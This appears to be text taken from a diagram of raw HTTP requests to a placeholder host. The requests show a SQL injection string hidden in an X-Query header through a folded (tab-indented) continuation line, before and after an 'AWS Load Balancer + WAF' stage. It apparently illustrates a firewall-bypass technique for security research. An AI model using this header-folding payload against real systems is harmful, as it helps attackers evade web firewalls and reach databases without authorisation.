 GET / HTTP/1.1\r\n
Host: target.com\r\n
X-Query: \r\n
\x09' or '1'='1' -- \r\n
Connection: close\r\n
\r\n
GET / HTTP/1.1\r\n
Host: target.com\r\n
X-Query: \r\n
\x09' or '1'='1' --: \r\n
Connection: close\r\n
\r\n
AWS Load Balancer + WAF
GET / HTTP/1.1\r\n
Host: target.com\r\n
X-Query: \r\n
\x09' or '1'='1' -- \r\n
Connection: close\r\n
\r\n
GET / HTTP/1.1\r\n
Host: target.com\r\n
X-Query: ' or '1'='1' --: \r\n
Connection: close\r\n
\r\n